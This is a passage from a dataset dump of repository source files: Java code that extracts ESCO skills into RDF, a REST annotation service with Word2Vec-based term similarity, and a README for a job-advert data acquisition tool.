System.out.println();\n\t\t\t\t\t\t\t\t \t \n\t\t\t\t\t\t\t\t \t if(!skillMap.containsKey(optskill6.getUri())) {\n\t\t\t\t\t\t\t\t \t\t skillMap.put(optskill6.getUri(), optskill6.getTitle());\n\t\t\t\t\t\t\t\t }\t\t\t\t\t\t \t \n\t\t\t\t\t\t\t\t }\t\t\t\t\t\t \t \n\t\t\t\t\t\t\t }\t\t\t\t \t \n\t\t\t\t\t\t }\t\t\t\t \t \n\t\t\t\t\t }else {\n\t\t\t\t\t \t System.out.println(\"No narrower occupation after level 5\");\n\t\t\t\t\t }\t\t\t \t \n\t\t\t\t }\t\t\t \t \n\t\t\t }else {\n\t\t\t \t System.out.println(\"No narrower occupation after level 4\");\n\t\t\t }\t\t\t \n\t\t }\n\t\t \n\t\t System.out.println();\n\t\t }\n\t\t \n\t\t //print the extracted skills to a file\n\t\t \n\t\t for(HashMap.Entry<String, String> entry: skillMap.entrySet()) {\n\t\t \t System.out.println(entry.getKey() + \" : \" + entry.getValue());\n\t\t \t \n\t\t \t BufferedWriter writer = new BufferedWriter(\n\t\t \t\t\t \t\t\t\t\t new FileWriter(\"C:/Users/elisa sibarani/eclipse-workspace/GetSkillESCO/\"+filename,true) \n\t\t \t\t\t \t\t\t\t\t );\n\t\t \t writer.newLine();\n\t\t \t writer.newLine();\n\t\t \t \t\t \t \n\t\t \t writer.write(\"saro:\" + entry.getValue().replaceAll(\"[\\\\p{Ps}\\\\p{Pe}]\", \"\").replaceAll(\"’\", \"\").replaceAll(\"'\", \"\").replaceAll(\",\", \"\").replaceAll(\"\\\\+\", \"plus\").replaceAll(\"!\", \"\").replaceAll(\";\", \"\").replaceAll(\" \", \"\") + \" a saro:Skill ;\");\n\t\t \t writer.newLine();\n\t\t \t writer.write(\"\\tsaro:isCoreTo saro:\"+sectorname+\" ;\");\n\t\t \t writer.newLine();\n\t\t \t writer.write(\"\\tsaro:isFrom \\\"ESCO\\\" ;\" );\n\t\t \t writer.newLine();\n\t\t \t \n\t\t \t url = \"\";\n\t \t url = \"http://localhost:8080/resource/skill?uri=\" + entry.getKey() + \"&language=en&full=true\";\n\t \t resp.delete(0, resp.length());\n\t\t resp = sendGET(url);\n\t\t ObjectMapper mapperskill = new ObjectMapper();\n\t\t SkillsConcept skillTypeReuse = mapperskill.readValue(resp.toString(), SkillsConcept.class);\n\t\t \t \n\t\t \t for(Skill stype : skillTypeReuse.getLinks().getHasSkillType()) {\n\t\t \t\t writer.write(\"\\tsaro:hasSkillType \\\"\" + stype.getTitle() + \"\\\" ;\");\n\t\t \t\t writer.newLine();\n\t\t \t }\n\t\t \t for(BroaderConcept sreuse : skillTypeReuse.getLinks().getHasReuseLevel()) {\n\t\t \t\t writer.write(\"\\tsaro:hasReuseLevel \\\"\" + sreuse.getTitle() + \"\\\" ;\");\n\t\t \t\t writer.newLine();\n\t\t \t }\n\t\t \t \n\t\t \t writer.write(\"\\trdfs:label \\\"\" + entry.getValue() + \"\\\" .\");\n\t\t \t writer.close();\n\t\t \t //break;\n\t\t \t}\n\t\t \n\t\t System.out.println(\"The amount of extracted skills:\" + skillMap.size());\n\t\t \t\t \n\t\t } else {\n\t\t \tSystem.out.println(\"GET NOT WORKED\");\n\t\t }\n\t\t\t\n\t}\n\t\n\t\t\n\tprivate static void printParsedObject(OccupationLevel2 occupation) {\n \n System.out.println(\"className : \" + occupation.getClassName());\n System.out.println();\n System.out.println(\"classId : \" + occupation.getClassID());\n System.out.println();\n System.out.println(\"uri : \" + occupation.getURI());\n System.out.println();\n System.out.println(\"title : \" + occupation.getTitle());\n System.out.println();\n PreferredLabel preflab = occupation.getPreferredLabel();\n System.out.println(\"preferredLabel : \");\n System.out.println(\"**********\");\n System.out.println(\"\\tno : \" + preflab.getno());\n System.out.println(\"\\ten : \" + preflab.geten());\n System.out.println();\n Description desc = occupation.getDescription();\n System.out.println(\"description : \");\n System.out.println(\"**********\");\n System.out.println(\"\\ten : \");\n System.out.println(\"\\t\\tliteral : \" + desc.getEN().getLiteral());\n System.out.println(\"\\t\\tmimetype : \" + desc.getEN().getMimeType());\n System.out.println();\n Links link = occupation.getLinks();\n System.out.println(\"_links : \");\n System.out.println(\"**********\");\n System.out.println(\"\\tself : \");\n System.out.println(\"\\t\\thref : \" + link.getSelf().getHref());\n System.out.println(\"\\t\\turi : \" + link.getSelf().getUri());\n System.out.println(\"\\t\\ttitle : \" + link.getSelf().getTitle());\n System.out.println();\n \n \n System.out.println(\"\\tisInScheme : \");\n for (IsInScheme sch : link.getIsInScheme()) {\n \tSystem.out.println(\"\\t\\thref : \" + sch.getHref());\n System.out.println(\"\\t\\turi : \" + sch.getUri());\n System.out.println(\"\\t\\ttitle : \" + sch.getTitle());\n System.out.println();\n }\n System.out.println(\"\\tbroaderConcept : \");\n for (BroaderConcept bc : link.getBroaderConcept()) {\n \tSystem.out.println(\"\\t\\thref : \" + bc.getHref());\n System.out.println(\"\\t\\turi : \" + bc.getUri());\n System.out.println(\"\\t\\ttitle : \" + bc.getTitle());\n System.out.println(\"\\t\\tcode : \" + bc.getCode());\n System.out.println();\n }\n System.out.println(\"\\tnarrowerConcept : \");\n for (NarrowerConcept nc : link.getNarrowerConcept()) {\n \tSystem.out.println(\"\\t\\thref : \" + nc.getHref());\n System.out.println(\"\\t\\turi : \" + nc.getUri());\n System.out.println(\"\\t\\ttitle : \" + nc.getTitle());\n System.out.println(\"\\t\\tcode : \" + nc.getCode());\n System.out.println();\n }\n \n }\n\t\n\t\n\t\n\tpublic static StringBuffer sendGET(String url) throws IOException {\n\t\tSystem.out.println(\"GET START\");\n\t URL obj = new URL(url);\n\t String readLine = null;\n\t HttpURLConnection con = (HttpURLConnection) obj.openConnection();\n\t con.setRequestMethod(\"GET\");\n\t int responseCode = con.getResponseCode();\n\t System.out.println(\"GET Response Code :: \" + responseCode);\n\t StringBuffer response = new StringBuffer();\n\t if (responseCode == HttpURLConnection.HTTP_OK) {\n\t \tBufferedReader in = new BufferedReader(new InputStreamReader(con.getInputStream()));\n\t \t \n\t while ((readLine = in.readLine()) != null) {\n\t \tresponse.append(readLine);\n\t \t\n\t }\n\t in.close();\n\t ObjectMapper mapper = new ObjectMapper();\n\t \n\t Object json = mapper.readValue(response.toString(), Object.class);\n\t String indented = mapper.writerWithDefaultPrettyPrinter().writeValueAsString(json);\n\t \n\t \n\t //if you want to store the results in a json file\n\t /*\n\t BufferedWriter bwr = new BufferedWriter(new FileWriter(new File(\"skill-Transversal_groups.json\")));\n\t bwr.write(indented);\n\t bwr.flush();\n\t bwr.close();\n\t System.out.println(\"Successfully written to JSON file\");\n\t */\n\t \n\t //print result to console\n\t //System.out.println(\"JSON String Result \" + indented);\n\t \n\t return response;\n\t \n\t \n\t } else {\n\t System.out.println(\"GET NOT WORKED\");\n\t response = null;\n\t \n\t }\n\t\treturn response;\n\t}\n}\n"
},
{
"alpha_fraction": 0.6839053630828857,
"alphanum_fraction": 0.6889553666114807,
"avg_line_length": 31.50152015686035,
"blob_id": "08e80fba09f1261565f8eb649ce9db9991a9c5d1",
"content_id": "e461134a770309eba886c359c90f433c1582c8db",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 10693,
"license_type": "permissive",
"max_line_length": 166,
"num_lines": 329,
"path": "/dobie/src/java/services/annotation/Resource.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "package services.annotation;\nimport java.io.*;\nimport java.net.MalformedURLException;\nimport java.net.URISyntaxException;\nimport java.net.URL;\nimport java.nio.charset.StandardCharsets;\nimport java.util.ArrayList;\nimport java.util.List;\n\nimport com.fasterxml.jackson.annotation.JsonCreator;\nimport com.fasterxml.jackson.annotation.JsonProperty;\nimport org.apache.commons.io.IOUtils;\n\n\nimport javax.ws.rs.*;\nimport javax.ws.rs.core.GenericEntity;\nimport javax.ws.rs.core.MediaType;\nimport javax.ws.rs.core.Response;\n\nimport org.deeplearning4j.models.word2vec.Word2Vec;\nimport org.glassfish.jersey.media.multipart.FormDataContentDisposition;\nimport org.glassfish.jersey.media.multipart.FormDataParam;\nimport org.json.JSONArray;\nimport org.json.JSONObject;\n\nimport java.util.logging.FileHandler;\nimport java.util.logging.Level;\nimport java.util.logging.Logger;\nimport java.util.logging.SimpleFormatter;\n\n// assumes the current class is called MyLogger\n\n\n/**\n * Root resource (exposed at \"resource\" path)\n */\n@Path(\"\")\npublic class Resource {\n\n /**\n * Method handling HTTP GET requests. The returned object will be sent\n * to the client as \"text/plain\" media type.\n *\n * @return String that will be returned as a text/plain response.\n * @throws MalformedURLException \n */\n @GET\n @Produces(MediaType.TEXT_PLAIN)\n public String getIt() throws MalformedURLException {\n return \"Ready to annotate the text!\";\n }\n \n @Path(\"getname\")\n @GET\n @Produces(MediaType.APPLICATION_JSON)\n public String getName(@QueryParam(\"firstname\") String firstName, @QueryParam(\"lastname\") String lastName){\n \treturn \"{name:\" + firstName+ \" \" + lastName + \"}\";\n }\n \n\n \n\n \n @POST\n\t@Path(\"/fileUpload/{type}\")\n\t@Consumes(MediaType.MULTIPART_FORM_DATA)\n// @Produces(MediaType.APPLICATION_XML)\n\t@Produces(MediaType.TEXT_PLAIN)\n\tpublic Response uploadFile(\n\t\t@PathParam(\"type\") String type,\n\t\t@FormDataParam(\"file\") InputStream uploadedInputStream,\n\t\t@FormDataParam(\"file\") FormDataContentDisposition fileDetail) throws Exception {\n\n\t\tLogger logger = Logger.getLogger(Resource.class.getName());\n\t\tFileHandler fh;\n\t\tlogger.setLevel(Level.FINE);\n\n\n\t\ttry {\n\n\t\t\t// This block configure the logger with handler and formatter\n\t\t\tFile directory = new File(\"Log\");\n\t\t\tboolean dirCreated = directory.mkdir();\n\t\t\tfh = new FileHandler(\"Log/UploadFile.log\");\n\t\t\tlogger.addHandler(fh);\n\t\t\tSimpleFormatter formatter = new SimpleFormatter();\n\t\t\tfh.setFormatter(formatter);\n\n\t\t\t// the following statement is used to log any messages\n\t\t\tlogger.info(\"Entering uploadFile function ..\");\n\n\t\t} catch (SecurityException e) {\n\t\t\te.printStackTrace();\n\t\t} catch (IOException e) {\n\t\t\te.printStackTrace();\n\t\t}\n\n\n// \tString filename = fileDetail.getFileName();\n//\t\twriteToFile(uploadedInputStream, uploadedFileLocation);\n\t\tAnnotationSummary annotationSummary = new AnnotationSummary();\n\t\tList<String> TTLs = new ArrayList<String>();\n\t\ttry {\n\t\t\tlogger.info(\"Checking the file type ..\");\n\t\t\tif (type.equals(Consts.JOB_WATCH_TYPE)) {\n\t\t\t\tSystem.out.println(\"Wrong call of method!\");\n\t\t\t\t/*\n\t\t\t\tString JSON_DATA = IOUtils.toString(uploadedInputStream);\n\t\t\t\tfinal JSONObject obj = new JSONObject(JSON_DATA);\n\t\t\t\tif (obj.getJSONArray(\"jobPost\") != null) {\n\t\t\t\t\tJSONArray jobWatch = obj.getJSONArray(\"jobPost\");\n\t\t\t\t\tif (jobWatch.length() > 0){\n\t\t\t\t\t\tJSONObject job = jobWatch.getJSONObject(0);\n\t\t\t\t\t\tjob.getString(\"location\");\n\n\t\t\t\t\t\tString jobSnippet = job.getString(\"description\");\n\t\t\t\t\t\tInputStream jobSnippetStream = new ByteArrayInputStream(jobSnippet.getBytes(StandardCharsets.UTF_8));\n\t\t\t\t\t\tURL fileUrl = stream2file(jobSnippetStream).toURI().toURL();\n\t\t\t\t\t\tTTLs = annotationSummary.generateJobWatchAnnotation(fileUrl, Consts.JOB_POST_TYPE, job.getString(\"title\"), job.getString(\"location\"), job.getString(\"company\"));\n\t\t\t\t\t}\n\t\t\t\t}*/\n\t\t\t} else {\n\t\t\t\tlogger.info(\"creating tmp file ..\");\n\t\t\t\tURL fileUrl = stream2file(uploadedInputStream).toURI().toURL();\n\t\t\t\tlogger.info(\"starting to annotate the file ..\");\n\t\t\t\tTTLs = annotationSummary.generateAnnotation(fileUrl, type);\n\t\t\t\tlogger.info(\"Annotation finished!\");\n\t\t\t}\n\t\t\tSystem.out.println(\"Annotation finished!\");\n\t\t\treturn Response.ok().entity(new GenericEntity<String>(TTLs.get(0)){})\n\t\t\t\t\t.header(\"Access-Control-Allow-Origin\", \"*\")\n\t\t\t\t\t.header(\"Access-Control-Allow-Methods\", \"*\")\n\t\t\t\t\t.build();\n\t\t} catch (Exception e) {\n\t\t\te.printStackTrace();\n\t\t\treturn Response.ok().entity(\"Error running the pipeline\").build();\n\n\t\t}\n\n\t}\n\n\t@POST\n\t@Path(\"/jsonData/{type}\")\n\t@Consumes(MediaType.APPLICATION_JSON)\n\t@Produces(MediaType.TEXT_PLAIN)\n\tpublic Response jobPostNTUA(@PathParam(\"type\") String type, String metadata) {\n\t\tAnnotationSummary annotationSummary = new AnnotationSummary();\n\t\tList<String> TTLs = new ArrayList<String>();\n\t\ttry {\n\t\t\tif (type.equals(Consts.NTUA_JOB_POST)) {\n\t\t\tfinal JSONObject obj = new JSONObject(metadata);\n\t\t\t\tif (obj.getJSONArray(\"tasks\") != null) {\n\t\t\t\t\tJSONArray jobWatch = obj.getJSONArray(\"tasks\");\n\t\t\t\t\tif (jobWatch.length() > 0){\n\t\t\t\t\t\tJSONObject job = jobWatch.getJSONObject(0);\n\t\t\t\t\t\tString jobSnippet = job.has(\"jobDescription\") ? job.getString(\"jobDescription\") : \"\";\n\t\t\t\t\t\tString jobTitle = job.has(\"title\") ? job.getString(\"title\") : \"\";\n\t\t\t\t\t\tString jobLocation = job.has(\"location\") ? job.getString(\"location\"): \"\";\n\t\t\t\t\t\tString jobCompany = job.has(\"company\") ? job.getString(\"company\"): \"\";\n//\t\t\t\t\t\tString jobLink = job.has(\"link\") ? job.getString(\"link\"): \"\";\n\t\t\t\t\t\tString datePosted = job.has(\"date\") ? job.getString(\"date\"): \"\";\n\t\t\t\t\t\tif (datePosted.length() > 0) {\n\t\t\t\t\t\t\tdatePosted = datePosted.trim();\n\t\t\t\t\t\t\tdatePosted = datePosted.substring(0,10);\n\t\t\t\t\t\t}\n\t\t\t\t\t\tInputStream jobSnippetStream = new ByteArrayInputStream(jobSnippet.getBytes(StandardCharsets.UTF_8));\n\t\t\t\t\t\tURL fileUrl = stream2file(jobSnippetStream).toURI().toURL();\n\t\t\t\t\t\tTTLs = annotationSummary.generateJobWatchAnnotation(fileUrl, Consts.JOB_POST_TYPE, jobTitle, jobLocation.trim() , jobCompany, datePosted);\n\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\tSystem.out.println(\"starting to annotate the job post description\");\n\t\t\tSystem.out.println(\"Annotation finished!\");\n\t\t\treturn Response.ok().entity(new GenericEntity<String>(TTLs.get(0)){})\n\t\t\t\t\t.header(\"Access-Control-Allow-Origin\", \"*\")\n\t\t\t\t\t.header(\"Access-Control-Allow-Methods\", \"*\")\n\t\t\t\t\t.build();\n\t\t} catch (Exception e) {\n\t\t\te.printStackTrace();\n\t\t\treturn Response.ok().entity(\"Error running the pipeline\").build();\n\n\t\t}\n }\n\n @POST\n\t@Path(\"/jsonUpload/{type}\")\n\t@Consumes(MediaType.APPLICATION_JSON)\n\t@Produces(MediaType.TEXT_PLAIN)\n\tpublic Response uploadFileJSON(\n\t\t\t@PathParam(\"type\") String type,\n\t\t\t@FormDataParam(\"file\") InputStream uploadedInputStream,\n\t\t\t@FormDataParam(\"file\") FormDataContentDisposition fileDetail) throws Exception {\n\n// public Response uploadJSON(\t@PathParam(\"type\") String type, Data data) throws Exception {\n\t\treturn Response.ok().entity(new GenericEntity<String>(\"DONE\"){})\n\t\t\t\t.header(\"Access-Control-Allow-Origin\", \"*\")\n\t\t\t\t.header(\"Access-Control-Allow-Methods\", \"*\")\n\t\t\t\t.build();\n\t}\n\n\t@POST\n\t@Path(\"/degreeComparison\")\n\t@Consumes(MediaType.APPLICATION_JSON)\n\t@Produces(MediaType.TEXT_PLAIN)\n\tpublic Response degreeComparison(String metadata) throws IOException, URISyntaxException {\n\t\t/*curl -v -H \"Content-Type:application/json\" -d \"{\\\"tasks\\\":[{\\\"label\\\":\\\"computer\\\" , \\\"label2\\\":\\\"informatics\\\"}]}\" \"http://localhost:5000/degreeComparison\"*/\n\t\tWord2VecController word2VecController = new Word2VecController();\n\t\ttry {\n\t\t\tdouble similarity = 0;\n\t\t\tfinal JSONObject obj = new JSONObject(metadata);\n\t\t\tif (obj.getJSONArray(\"tasks\") != null) {\n\t\t\t\tJSONArray jobWatch = obj.getJSONArray(\"tasks\");\n\t\t\t\tif (jobWatch.length() > 0) {\n\t\t\t\t\tJSONObject job = jobWatch.getJSONObject(0);\n\t\t\t\t\tString str1 = job.has(\"label\") ? job.getString(\"label\") : \"\";\n\t\t\t\t\tString str2 = job.has(\"label2\") ? job.getString(\"label2\") : \"\";\n\t\t\t\t\tif (str1.equals(str2)) {\n\t\t\t\t\t\tsimilarity = 1;\n\t\t\t\t\t} else if (!str1.contains(\" \") && !str2.contains(\" \")) { // if both are a single token\n\t\t\t\t\t\tsimilarity = word2VecController.wordSimilarity(str1 , str2);\n\t\t\t\t\t} else {\n\t\t\t\t\t\tsimilarity = word2VecController.compositionalSemanticSimilarity(str1 , str2);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\treturn Response.ok().entity(new GenericEntity<Double>(similarity){})\n\t\t\t\t\t.header(\"Access-Control-Allow-Origin\", \"*\")\n\t\t\t\t\t.header(\"Access-Control-Allow-Methods\", \"*\")\n\t\t\t\t\t.build();\n\t\t} catch (Exception e) {\n\t\t\te.printStackTrace();\n\t\t\treturn Response.ok().entity(\"Error running the pipeline\").build();\n\n\t\t}\n\t}\n\n\n\n\n\tprivate File stream2file (InputStream in) throws IOException {\n\t\tString PREFIX = \"stream2file\";\n\t\tString SUFFIX = \".tmp\";\n\t\tfinal File tempFile = File.createTempFile(PREFIX, SUFFIX);\n\t\ttempFile.deleteOnExit();\n\t\ttry (FileOutputStream out = new FileOutputStream(tempFile)) {\n\t\t\tIOUtils.copy(in, out);\n\t\t}\n\t\treturn tempFile;\n\t}\n\t// save uploaded file to new location\n\tprivate void writeToFile(InputStream uploadedInputStream,\n\t\tString uploadedFileLocation) {\n\n\t\ttry {\n\t\t\tOutputStream out;\n\t\t\tint read = 0;\n\t\t\tbyte[] bytes = new byte[1024];\n\n\t\t\tout = new FileOutputStream(new File(uploadedFileLocation));\n\t\t\twhile ((read = uploadedInputStream.read(bytes)) != -1) {\n\t\t\t\tout.write(bytes, 0, read);\n\t\t\t}\n\t\t\tout.flush();\n\t\t\tout.close();\n\t\t} catch (IOException e) {\n\n\t\t\te.printStackTrace();\n\t\t}\n\t}\n\t\n\tprivate String validateFilename(String filename){\n\t\t\n\t\tString regx = \"\\\\/:*?\\\"<>|\";\n\t\tchar[] ca = regx.toCharArray();\n\t\tfor(char c : ca){\n\t\t\tfilename = filename.replace(\"\"+c,\"\");\n\t\t}\n\t\t\n\t\treturn filename;\n\t}\n \n @Path(\"getRDFdataset/{path}/{type}\")\n @GET\n @Produces(MediaType.TEXT_PLAIN)\n// @Produces(MediaType.APPLICATION_XML)\n public Response doGetAsJSON(@PathParam(\"path\") String path, @PathParam(\"type\") String type) {\n\t\ttry {\n\t\t\tAnnotationSummary annotationSummary = new AnnotationSummary();\n\t\t\tList<String> TTLs = annotationSummary.generateAnnotation(getClass().getResource(\"/docs/testset/test/\"+path), type);\n\t\t\treturn Response.ok().entity(new GenericEntity<String>(TTLs.get(0)){})\n\t\t\t\t\t.header(\"Access-Control-Allow-Origin\", \"*\")\n\t\t\t\t\t.header(\"Access-Control-Allow-Methods\", \"*\")\n\t\t\t\t\t.build();\n\t\t} catch (Exception e) {\n\t\t\te.printStackTrace();\n\t\t\treturn Response.ok().entity(\"No file was found\").build();\n\n\t\t}\n }\n\n}\nclass Agent {\n\tprivate Name name;\n\t// getters and setters\n\n\tpublic static class Name {\n\t\tprivate String first;\n\t\tprivate String last;\n\t\t// getters and setters\n\t}\n}\nclass Data {\n\tprivate double id;\n\tprivate String text;\n\n\t@JsonCreator\n\tpublic Data(@JsonProperty(\"id\") double latitude,\n\t\t\t\t@JsonProperty(\"text\") String time) {\n\t\tthis.id = latitude;\n\t\tthis.text = text;\n\t}\n\n\tpublic String getText() {\n\t\treturn text;\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.719990611076355,
"alphanum_fraction": 0.7448907494544983,
"avg_line_length": 32.519683837890625,
"blob_id": "ea56abc3b997994d1f27f967bfe8cac7a27242cf",
"content_id": "81db117dbb9c65e92ee7a891fd6ee652d5802812",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4257,
"license_type": "permissive",
"max_line_length": 151,
"num_lines": 127,
"path": "/dobie/src/java/services/annotation/Word2VecController.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "package services.annotation;\n\nimport org.deeplearning4j.models.word2vec.Word2Vec;\nimport org.nd4j.linalg.api.ndarray.INDArray;\nimport org.nd4j.linalg.factory.Nd4j;\nimport org.nd4j.linalg.ops.transforms.Transforms;\n\nimport java.io.IOException;\nimport java.net.URISyntaxException;\nimport java.util.ArrayList;\n\npublic class Word2VecController {\n\tprivate Word2VecResources word2VecResources;\n\tprivate Word2Vec googleWordVec;\n\n\tpublic Word2VecController() throws IOException, URISyntaxException {\n\t\tword2VecResources = Word2VecResources.getInstance();\n\t\tgoogleWordVec = word2VecResources.getGoogleWordVec();\n\t}\n\n\tpublic double wordSimilarity (String word1, String word2){\n\t\treturn googleWordVec.similarity(word1 , word2);\n\t}\n\n\tpublic INDArray composeVectorsBySummation(String multiWords) throws IOException{\n\n\t\tmultiWords = multiWords.trim();\n\t\tString[] multi = multiWords.split(\"\\\\s+\");\n\n\t\t// compute word vector #1\n\t\tINDArray wm;\n\t\tif( multi.length == 1 ){\n\t\t\twm = googleWordVec.getWordVectorMatrix(multi[0]);\n\t\t}else if( multi.length == 2 ){\n\t\t\twm = convertArraytoINDArray(composeVectorsBySummation(googleWordVec.getWordVectorMatrix(multi[0]), googleWordVec.getWordVectorMatrix(multi[1])));\n\t\t}else{\n\t\t\twm = convertArraytoINDArray(composeVectorsBySummation(googleWordVec.getWordVectorMatrix(multi[0]), googleWordVec.getWordVectorMatrix(multi[1])));\n\t\t\tfor(int i = 2; i < multi.length; i++){\n\t\t\t\twm = convertArraytoINDArray(composeVectorsBySummation(wm, googleWordVec.getWordVectorMatrix(multi[i])));\n\t\t\t}\n\t\t}\n\t\treturn wm;\n\t}\n\n\tpublic double compositionalSemanticSimilarity(String multiWords1, String multiWords2) throws IOException{\n\n\t\tmultiWords1 = multiWords1.trim();\n\t\tmultiWords2 = multiWords2.trim();\n\t\tString[] multi1 = multiWords1.split(\"\\\\s+\");\n\t\tString[] multi2 = multiWords2.split(\"\\\\s+\");\n\n\t\t// compute word vector #1\n\t\tINDArray wm1;\n\t\tif( multi1.length == 1 ){\n\t\t\twm1 = googleWordVec.getWordVectorMatrix(multi1[0]);\n\t\t}else if( multi1.length == 2 ){\n\t\t\twm1 = convertArraytoINDArray(composeVectorsBySummation(googleWordVec.getWordVectorMatrix(multi1[0]), googleWordVec.getWordVectorMatrix(multi1[1])));\n\t\t}else{\n\t\t\twm1 = convertArraytoINDArray(composeVectorsBySummation(googleWordVec.getWordVectorMatrix(multi1[0]), googleWordVec.getWordVectorMatrix(multi1[1])));\n\t\t\tfor(int i = 2; i < multi1.length; i++){\n\t\t\t\twm1 = convertArraytoINDArray(composeVectorsBySummation(wm1, googleWordVec.getWordVectorMatrix(multi1[i])));\n\t\t\t}\n\t\t}\n\n\t\t// compute word vector 21\n\t\tINDArray wm2;\n\t\tif( multi2.length == 1 ){\n\t\t\twm2 = googleWordVec.getWordVectorMatrix(multi2[0]);\n\t\t}else if( multi2.length == 2 ){\n\t\t\twm2 = convertArraytoINDArray(composeVectorsBySummation(googleWordVec.getWordVectorMatrix(multi2[0]), googleWordVec.getWordVectorMatrix(multi2[1])));\n\t\t}else{\n\t\t\twm2 = convertArraytoINDArray(composeVectorsBySummation(googleWordVec.getWordVectorMatrix(multi2[0]), googleWordVec.getWordVectorMatrix(multi2[1])));\n\t\t\tfor(int i = 2; i < multi2.length; i++){\n\t\t\t\twm2 = convertArraytoINDArray(composeVectorsBySummation(wm2, googleWordVec.getWordVectorMatrix(multi2[i])));\n\t\t\t}\n\t\t}\n\n\t\t// compute similarity between the two word vectors\n\t\treturn Transforms.cosineSim(wm1,wm2);\n\n\t}\n\n\tpublic INDArray convertArraytoINDArray(double[] d) {\n\t\treturn Nd4j.create(d);\n\n\t}\n\n\n\tpublic double[] composeVectorsBySummation( INDArray wm1, INDArray wm2){\n\n\t\tdouble[] wv1 = wm1.dup().data().asDouble();\n\t\tdouble[] wv2 = wm2.dup().data().asDouble();\n\n\t\tint size = Math.min(wv1.length, wv2.length);\n\t\tdouble[] composedVector = new double[size];\n\n\t\t//INDArray inferredVectorA = vec.getWordVectorMatrix(word1);\n\t\t//INDArray inferredVectorB = vec.getWordVectorMatrix(word2);\n\n\t\t//Transforms.cosineSim(inferredVectorA, inferredVectorB);\n\n\t\tfor (int i = 0; i < size; i++) {\n\t\t\tcomposedVector[i] = wv1[i] + wv2[i];\n\t\t}\n\n\t\treturn composedVector;\n\t}\n\n\tpublic double[] getAverageVector( double[] vector, int num){\n\n\t\tdouble[] averageVector = new double[vector.length];\n\n\t\t//INDArray inferredVectorA = vec.getWordVectorMatrix(word1);\n\t\t//INDArray inferredVectorB = vec.getWordVectorMatrix(word2);\n\n\t\t//Transforms.cosineSim(inferredVectorA, inferredVectorB);\n\n\t\tfor (int i = 0; i < vector.length; i++) {\n\t\t\taverageVector[i] = (double)(vector[i]/num);\n\t\t}\n\n\t\treturn averageVector;\n\t}\n\n\n\n}\n"
},
{
"alpha_fraction": 0.7339506149291992,
"alphanum_fraction": 0.7654321193695068,
"avg_line_length": 48.09090805053711,
"blob_id": "67d7a9058519d887a12d6c846d1aaf5bdae2e3b7",
"content_id": "948cad33f8ae49d19760d0f01c1f3fa8620b78c2",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1622,
"license_type": "permissive",
"max_line_length": 237,
"num_lines": 33,
"path": "/jobwatchpy/README.md",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "# JobWatch Service\n\n## Description\nA Python version of the data acquisition service for job portals: **JobWatch**.\nJobWatch is an adaptation of earlier data acquisition tools geared towards extracting semi-structured data from online job posts advertised in Job Portals. \nThe earlier service was a core component in the **H2020 European Data Science Academy (EDSA)** and **QualiChain projects.**\nIt was also incorporated in one of the showcases of the **MINTE+ framework**.\n### References\n* Sibarani E.M., Scerri S. (2020) SCODIS: Job Advert-derived Time Series for high-demand Skillset Discovery and Prediction. In DEXA 2020.\n\n* Sibarani E.M., Scerri S. (2019) Generating an Evolving Skills Network from Job Adverts for High-Demand Skillset Discovery. In Web Information Systems Engineering – WISE 2019. WISE 2020. Lecture Notes in Computer Science, vol 11881. \n\n* Dadzie, Aba-Sah and Sibarani, Elisa and Novalija, Inna and Scerri, Simon, Structuring Visual Exploratory Analysis of Skill Demand (March 2018). Journal of Web Semantics First Look. \n\n* Elisa Margareth Sibarani, Simon Scerri, Camilo Morales, Sören Auer, and Diego Collarana. 2017. Ontology-guided Job Market Demand Analysis: A Cross-Sectional Study for the Data Science field. In Proceedings of the 13th International Conference on Semantic Systems (Semantics2017). \n\n## Dependencies\nThis python version of the project depends on the following software\n\n* TBD\n* TBD\n\n### Run\npython3 watch.py > jobWatch_service.log \n\nor for fetching from Jooble portal alone (often Jooble is the most stable job portal API)\n\npython3 watch_jooble.py > jobWatch_service.log &\n\n## License\n\n* Copyright (C) 2019 EIS Fraunhofer-IAIS\n* Licensed under the Apache 2.0 License\n"
},
{
"alpha_fraction": 0.7185069918632507,
"alphanum_fraction": 0.7185069918632507,
"avg_line_length": 24.719999313354492,
"blob_id": "75d4d511a40fdb15b69db72db268476ec0eb6cfd",
"content_id": "4fb05d11215f3a4be7def57c1dbb400cc7401532",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 643,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 25,
"path": "/SEAS/src/SkillTransversalGroup.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import com.fasterxml.jackson.annotation.JsonIgnoreProperties;\nimport com.fasterxml.jackson.annotation.JsonProperty;\n@JsonIgnoreProperties(ignoreUnknown=true)\n\npublic class SkillTransversalGroup {\n\t@JsonProperty(\"total\") Integer total;\n\t@JsonProperty(\"_embedded\") EmbeddedResultsTransversal _embedded;\n\t\t\n\tpublic Integer getTotal() {\n return total;\n }\n\n public void setTotal(Integer total) {\n this.total = total;\n }\n \n public EmbeddedResultsTransversal getEmbedded() {\n return _embedded;\n }\n\n public void setEmbedded(EmbeddedResultsTransversal _embedded) {\n this._embedded = _embedded;\n }\n\n}\n"
},
{
"alpha_fraction": 0.7647584676742554,
"alphanum_fraction": 0.7781752943992615,
"avg_line_length": 19.72222137451172,
"blob_id": "1e58a58b806bfc63039683dc1229fc1e839c8862",
"content_id": "97a39c43ebc1f1b9fb70da4e5ae570eef9349721",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1118,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 54,
"path": "/dobie/src/java/services/annotation/Word2VecResources.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
